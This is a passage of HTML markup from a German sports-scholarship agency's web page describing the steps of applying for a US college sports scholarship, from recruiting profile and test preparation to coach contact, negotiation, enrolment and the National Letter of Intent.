		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4170"><a href="https://www.athletes-usa.de/fussballstipendium-frauen/" class="elementor-sub-item" tabindex="-1">Frauen</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://www.athletes-usa.de/golfstipendium/" class="elementor-sub-item" tabindex="-1">Golf</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://www.athletes-usa.de/leichtathletik/" class="elementor-sub-item" tabindex="-1">Leichtathletik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://www.athletes-usa.de/tennis/" class="elementor-sub-item" tabindex="-1">Tennis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1907"><a href="https://www.athletes-usa.de/sportstipendium/" class="elementor-sub-item" tabindex="-1">Weitere Sportarten</a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="wp-page" data-elementor-id="1143" class="elementor elementor-1143">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-e61c93e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e61c93e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1acf230" data-id="1acf230" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c01cb60 elementor-widget elementor-widget-heading" data-id="c01cb60" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">BEWERBUNGSPROZESS SPORTSTIPENDIUM USA</h1>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a730b18 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a730b18" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a4e1fdf" data-id="a4e1fdf" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-90b41c0 elementor-widget elementor-widget-heading" data-id="90b41c0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">VORBEREITUNG</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1f59226 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f59226" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-23f5747" data-id="23f5747" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ddd86b7 elementor-widget elementor-widget-heading" data-id="ddd86b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Recruiting Profil</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1a5bba1 elementor-widget elementor-widget-image" data-id="1a5bba1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="300" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20150'%3E%3C/svg%3E" class="attachment-full size-full" alt="" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2022/10/profile1.png" /><noscript><img decoding="async" width="300" height="150" src="https://www.athletes-usa.de/wp-content/uploads/2022/10/profile1.png" class="attachment-full size-full" alt="" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7276290 elementor-widget elementor-widget-text-editor" data-id="7276290" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Mit monatlich über 16.000 Besuchern auf der Website sind unsere Athleten im Schaufenster für ALLE Trainer aus der NCAA, NAIA, NJCAA und CCCAA.</p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-8d4435b" data-id="8d4435b" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-626ddee" data-id="626ddee" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-705f773 elementor-widget elementor-widget-heading" data-id="705f773" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">REcruiting strategie</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3f1c825 elementor-widget elementor-widget-image" data-id="3f1c825" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="300" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20150'%3E%3C/svg%3E" class="attachment-full size-full" alt="" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2022/10/meeting1.png" /><noscript><img decoding="async" width="300" height="150" src="https://www.athletes-usa.de/wp-content/uploads/2022/10/meeting1.png" class="attachment-full size-full" alt="" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-400e521 elementor-widget elementor-widget-text-editor" data-id="400e521" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Unser Team in Deutschland und den USA erstellt mit den Athleten eine Strategie, um geeignete Colleges und Trainer herauszufiltern.</p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-acbaa27" data-id="acbaa27" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-bef9b9a" data-id="bef9b9a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c719c8a elementor-widget elementor-widget-heading" data-id="c719c8a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">VIDEO</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-188ba2c elementor-widget elementor-widget-image" data-id="188ba2c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="300" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20150'%3E%3C/svg%3E" class="attachment-full size-full" alt="" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2022/10/video1-300x150-1.png" /><noscript><img decoding="async" width="300" height="150" src="https://www.athletes-usa.de/wp-content/uploads/2022/10/video1-300x150-1.png" class="attachment-full size-full" alt="" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1d7c7f8 elementor-widget elementor-widget-text-editor" data-id="1d7c7f8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Ein gutes Video bringt bis zu 8-mal mehr Chancen auf ein (hohes) Stipendium. Mit unseren Tipps und Tricks bekommen unsere Athleten garantiert mehr Aufmerksamkeit von Trainern. Unser hauseigenes Media-Team übernimmt zusätzlich den Feinschliff für ALLE Athleten!</p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-643efb5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="643efb5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-4a37815" data-id="4a37815" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c14171d elementor-widget elementor-widget-heading" data-id="c14171d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Persönliche Beratung</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f38976f elementor-widget elementor-widget-image" data-id="f38976f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="300" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20150'%3E%3C/svg%3E" class="attachment-full size-full" alt="" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2022/10/herbert1.png" /><noscript><img loading="lazy" decoding="async" width="300" height="150" src="https://www.athletes-usa.de/wp-content/uploads/2022/10/herbert1.png" class="attachment-full size-full" alt="" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-09ac327 elementor-widget elementor-widget-text-editor" data-id="09ac327" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Athletes USA-Betreuer haben den Traum des &#8220;Student-Athlete&#8221; bereits gelebt und begleiten unsere Athleten persönlich sowohl in Deutschland als auch in Amerika.</p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-10a935d" data-id="10a935d" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-58d1c48" data-id="58d1c48" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d1dbf13 elementor-widget elementor-widget-heading" data-id="d1dbf13" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Test</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-da6424a elementor-widget elementor-widget-image" data-id="da6424a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="300" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20150'%3E%3C/svg%3E" class="attachment-full size-full" alt="" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2022/10/test1-1.png" /><noscript><img loading="lazy" decoding="async" width="300" height="150" src="https://www.athletes-usa.de/wp-content/uploads/2022/10/test1-1.png" class="attachment-full size-full" alt="" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-16b77a3 elementor-widget elementor-widget-text-editor" data-id="16b77a3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Alle Informationen, Termine und Unterlagen zur Prüfungsvorbereitung für den SAT/ACT und/oder TOEFL-Test werden unseren Athleten zur Verfügung gestellt.</p><p>Ein 4-6-wöchiger, kostenfreier SAT- und TOEFL-Vorbereitungskurs ist inklusive!</p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f844d46" data-id="f844d46" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d5f2407" data-id="d5f2407" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8df7834 elementor-widget elementor-widget-heading" data-id="8df7834" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Anmeldung</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6f4a826 elementor-widget elementor-widget-image" data-id="6f4a826" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="300" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20150'%3E%3C/svg%3E" class="attachment-full size-full" alt="" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2022/10/talk-1-300x150-1.png" /><noscript><img loading="lazy" decoding="async" width="300" height="150" src="https://www.athletes-usa.de/wp-content/uploads/2022/10/talk-1-300x150-1.png" class="attachment-full size-full" alt="" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fb25563 elementor-widget elementor-widget-text-editor" data-id="fb25563" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Die Startberechtigung der Athleten wird durch den Ligaverband NCAA bzw. NAIA vergeben. Wir helfen und prüfen alle notwendigen Unterlagen, damit alle Fristen und Regeln eingehalten werden.</p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3274fb8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3274fb8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-664dddf" data-id="664dddf" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-394996d elementor-widget elementor-widget-heading" data-id="394996d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SUCHE NACH COLLEGE | UNIVERSITY</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5ac6bd8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ac6bd8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-4d12888" data-id="4d12888" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e8d061f elementor-widget elementor-widget-heading" data-id="e8d061f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">College Marketing</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2e1d511 elementor-widget elementor-widget-image" data-id="2e1d511" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="300" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20150'%3E%3C/svg%3E" class="attachment-full size-full" alt="" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2022/10/meeting2.png" /><noscript><img loading="lazy" decoding="async" width="300" height="150" src="https://www.athletes-usa.de/wp-content/uploads/2022/10/meeting2.png" class="attachment-full size-full" alt="" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5f15ad3 elementor-widget elementor-widget-text-editor" data-id="5f15ad3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Trainer haben jederzeit Zugang zum Recruiting-Profil und können Athleten direkt kontaktieren. Unser amerikanisches Placement Team sucht außerdem den persönlichen Kontakt zu Trainern für unsere Athleten.</p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-085448f" data-id="085448f" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-efd3ed7" data-id="efd3ed7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d6e09a6 elementor-widget elementor-widget-heading" data-id="d6e09a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">KONTAKT mit TRAINERN</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-39c1b80 elementor-widget elementor-widget-image" data-id="39c1b80" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="300" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20150'%3E%3C/svg%3E" class="attachment-full size-full" alt="" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2022/10/coach1.png" /><noscript><img loading="lazy" decoding="async" width="300" height="150" src="https://www.athletes-usa.de/wp-content/uploads/2022/10/coach1.png" class="attachment-full size-full" alt="" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fc55422 elementor-widget elementor-widget-text-editor" data-id="fc55422" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Wenn unsere Athleten ein oder mehrere Colleges oder Universitäten interessant finden, stellen wir den Kontakt zum Trainer her, damit alle wichtigen Fragen geklärt werden können. Persönliche Besuche der Trainer beim Athleten zu Hause sind ebenfalls möglich.</p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-e28d8b7" data-id="e28d8b7" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0056115" data-id="0056115" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-eeffe81 elementor-widget elementor-widget-heading" data-id="eeffe81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">college AUSWAHL</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2a41998 elementor-widget elementor-widget-image" data-id="2a41998" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="300" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20150'%3E%3C/svg%3E" class="attachment-full size-full" alt="" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2022/10/offer1-300x150-1.png" /><noscript><img loading="lazy" decoding="async" width="300" height="150" src="https://www.athletes-usa.de/wp-content/uploads/2022/10/offer1-300x150-1.png" class="attachment-full size-full" alt="" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-40bd050 elementor-widget elementor-widget-text-editor" data-id="40bd050" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Unsere Statistiken, Erfahrungsberichte, Hintergrundinformationen und Know-how über das mögliche College oder die Universität sollen die Entscheidung erleichtern.</p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-225ec1c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="225ec1c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-32ed83c" data-id="32ed83c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-682bb6f elementor-widget elementor-widget-heading" data-id="682bb6f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">VERHANDLUNG</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c74c773 elementor-widget elementor-widget-image" data-id="c74c773" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="300" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20150'%3E%3C/svg%3E" class="attachment-full size-full" alt="" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2022/10/usa1.png" /><noscript><img loading="lazy" decoding="async" width="300" height="150" src="https://www.athletes-usa.de/wp-content/uploads/2022/10/usa1.png" class="attachment-full size-full" alt="" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1649597 elementor-widget elementor-widget-text-editor" data-id="1649597" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Wir kennen das Budget der Trainer und stellen sicher, dass unsere Athleten ein angemessenes Stipendium erhalten und alle Vertragsdetails verstehen.</p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c9893e3" data-id="c9893e3" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-b2ad3cd" data-id="b2ad3cd" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e8b1c12 elementor-widget elementor-widget-heading" data-id="e8b1c12" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ZUSAGE</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-06d6d0b elementor-widget elementor-widget-image" data-id="06d6d0b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="300" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20150'%3E%3C/svg%3E" class="attachment-full size-full" alt="" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2022/10/celeb.png" /><noscript><img loading="lazy" decoding="async" width="300" height="150" src="https://www.athletes-usa.de/wp-content/uploads/2022/10/celeb.png" class="attachment-full size-full" alt="" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-25bf699 elementor-widget elementor-widget-text-editor" data-id="25bf699" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Die Zusage für ein College oder eine Universität bzw. ein Stipendium ist der erste konkrete Schritt auf dem Weg in die USA.</p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-25b8ae0" data-id="25b8ae0" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-e9f67fd" data-id="e9f67fd" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d283f63 elementor-widget elementor-widget-heading" data-id="d283f63" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">EINSCHREIBUNG</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b402cb1 elementor-widget elementor-widget-image" data-id="b402cb1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="300" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20150'%3E%3C/svg%3E" class="attachment-full size-full" alt="" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2022/10/check1-300x150-1.png" /><noscript><img loading="lazy" decoding="async" width="300" height="150" src="https://www.athletes-usa.de/wp-content/uploads/2022/10/check1-300x150-1.png" class="attachment-full size-full" alt="" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6e631a1 elementor-widget elementor-widget-text-editor" data-id="6e631a1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Sobald unser Athlet eine Zusage gegeben und erhalten hat, helfen wir bei der Einschreibung in das ausgewählte College oder die Universität.</p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-74ba461 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="74ba461" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6c96830" data-id="6c96830" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-99a69b0 elementor-widget elementor-widget-heading" data-id="99a69b0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">REGISTRIERUNG</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8b80420 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8b80420" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-73cd731" data-id="73cd731" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-988d46c elementor-widget elementor-widget-heading" data-id="988d46c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">NLI</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d15fb87 elementor-widget elementor-widget-image" data-id="d15fb87" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="300" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20150'%3E%3C/svg%3E" class="attachment-full size-full" alt="" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2022/10/nli1-1.png" /><noscript><img loading="lazy" decoding="async" width="300" height="150" src="https://www.athletes-usa.de/wp-content/uploads/2022/10/nli1-1.png" class="attachment-full size-full" alt="" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0a90448 elementor-widget elementor-widget-text-editor" data-id="0a90448" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Sobald unser Athlet von einem College oder einer Universität angenommen wird, erhält er/sie den National Letter of Intent (NLI), also die offizielle Bestätigung des Stipendiums/Studiums.</p><p>Für eine optimale Vorbereitung auf die College-Saison ist ein kostenfreier Vorbereitungsplan von unserem Fitnessexperten inklusive.</p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-80c37ab" data-id="80c37ab" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-3868ef6" data-id="3868ef6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
